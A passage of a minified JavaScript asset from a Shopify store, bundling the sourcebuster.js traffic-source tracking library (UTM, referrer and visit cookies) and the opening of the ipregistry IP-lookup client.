

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js?v=U2F0IEphbiAxNyAyMDI2IDIyOjE4OjU0IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 86535
content:
(function(e){if(typeof exports=="object"&&typeof module<"u")module.exports=e();else if(typeof define=="function"&&define.amd)define([],e);else{var t;typeof window<"u"?t=window:typeof global<"u"?t=global:typeof self<"u"&&(t=self),t.sbjs=e()}})(function(){return function e(t,r,n){function s(a2,o){if(!r[a2]){if(!t[a2]){var c=typeof require=="function"&&require;if(!o&&c)return c(a2,!0);if(i)return i(a2,!0);var u=new Error("Cannot find module '"+a2+"'");throw u.code="MODULE_NOT_FOUND",u}var p=r[a2]={exports:{}};t[a2][0].call(p.exports,function(e2){var r2=t[a2][1][e2];return s(r2||e2)},p,p.exports,e,t,r,n)}return r[a2].exports}for(var i=typeof require=="function"&&require,a=0;a<n.length;a++)s(n[a]);return s}({1:[function(e,t,r){"use strict";var n=e("./init"),s={init:function(e2){this.get=n(e2),e2&&e2.callback&&typeof e2.callback=="function"&&e2.callback(this.get)}};t.exports=s},{"./init":6}],2:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/utils"),i={containers:{current:"sbjs_current",current_extra:"sbjs_current_add",first:"sbjs_first",first_extra:"sbjs_first_add",session:"sbjs_session",udata:"sbjs_udata",promocode:"sbjs_promo"},service:{migrations:"sbjs_migrations"},delimiter:"|||",aliases:{main:{type:"typ",source:"src",medium:"mdm",campaign:"cmp",content:"cnt",term:"trm"},extra:{fire_date:"fd",entrance_point:"ep",referer:"rf"},session:{pages_seen:"pgs",current_page:"cpg"},udata:{visits:"vst",ip:"uip",agent:"uag"},promo:"code"},pack:{main:function(e2){return i.aliases.main.type+"="+e2.type+i.delimiter+i.aliases.main.source+"="+e2.source+i.delimiter+i.aliases.main.medium+"="+e2.medium+i.delimiter+i.aliases.main.campaign+"="+e2.campaign+i.delimiter+i.aliases.main.content+"="+e2.content+i.delimiter+i.aliases.main.term+"="+e2.term},extra:function(e2){return i.aliases.extra.fire_date+"="+s.setDate(new Date,e2)+i.delimiter+i.aliases.extra.entrance_point+"="+document.location.href+i.delimiter+i.aliases.extra.referer+"="+(document.referrer||n.none)},user:function(e2,t2){return i.aliases.udata.visits+"="+e2+i.delimiter+i.aliases.udata.ip+"="+t2+i.delimiter+i.aliases.udata.agent+"="+navigator.userAgent},session:function(e2){return i.aliases.session.pages_seen+"="+e2+i.delimiter+i.aliases.session.current_page+"="+document.location.href},promo:function(e2){return i.aliases.promo+"="+s.setLeadingZeroToInt(s.randomInt(e2.min,e2.max),e2.max.toString().length)}}};t.exports=i},{"./helpers/utils":5,"./terms":9}],3:[function(e,t,r){"use strict";var n=e("../data").delimiter;t.exports={encodeData:function(e2){return encodeURIComponent(e2).replace(/\!/g,"%21").replace(/\~/g,"%7E").replace(/\*/g,"%2A").replace(/\'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29")},decodeData:function(e2){try{return decodeURIComponent(e2).replace(/\%21/g,"!").replace(/\%7E/g,"~").replace(/\%2A/g,"*").replace(/\%27/g,"'").replace(/\%28/g,"(").replace(/\%29/g,")")}catch{try{return unescape(e2)}catch{return""}}},set:function(e2,t2,r2,n2,s){var i,a;if(r2){var o=new Date;o.setTime(o.getTime()+60*r2*1e3),i="; expires="+o.toGMTString()}else i="";a=n2&&!s?";domain=."+n2:"",document.cookie=this.encodeData(e2)+"="+this.encodeData(t2)+i+a+"; path=/"},get:function(e2){for(var t2=this.encodeData(e2)+"=",r2=document.cookie.split(";"),n2=0;n2<r2.length;n2++){for(var s=r2[n2];s.charAt(0)===" ";)s=s.substring(1,s.length);if(s.indexOf(t2)===0)return this.decodeData(s.substring(t2.length,s.length))}return null},destroy:function(e2,t2,r2){this.set(e2,"",-1,t2,r2)},parse:function(e2){var t2=[],r2={};if(typeof e2=="string")t2.push(e2);else for(var s in e2)e2.hasOwnProperty(s)&&t2.push(e2[s]);for(var i=0;i<t2.length;i++){var a;r2[this.unsbjs(t2[i])]={},a=this.get(t2[i])?this.get(t2[i]).split(n):[];for(var o=0;o<a.length;o++){var c=a[o].split("="),u=c.splice(0,1);u.push(c.join("=")),r2[this.unsbjs(t2[i])][u[0]]=this.decodeData(u[1])}}return r2},unsbjs:function(e2){return e2.replace("sbjs_","")}}},{"../data":2}],4:[function(e,t,r){"use strict";t.exports={parse:function(e2){for(var t2=this.parseOptions,r2=t2.parser[t2.strictMode?"strict":"loose"].exec(e2),n={},s=14;s--;)n[t2.key[s]]=r2[s]||"";return n[t2.q.name]={},n[t2.key[12]].replace(t2.q.parser,function(e3,r3,s2){r3&&(n[t2.q.name][r3]=s2)}),n},parseOptions:{strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}},getParam:function(e2){for(var t2={},r2=e2||window.location.search.substring(1),n=r2.split("&"),s=0;s<n.length;s++){var i=n[s].split("=");if(typeof t2[i[0]]>"u")t2[i[0]]=i[1];else if(typeof t2[i[0]]=="string"){var a=[t2[i[0]],i[1]];t2[i[0]]=a}else t2[i[0]].push(i[1])}return t2},getHost:function(e2){return this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function 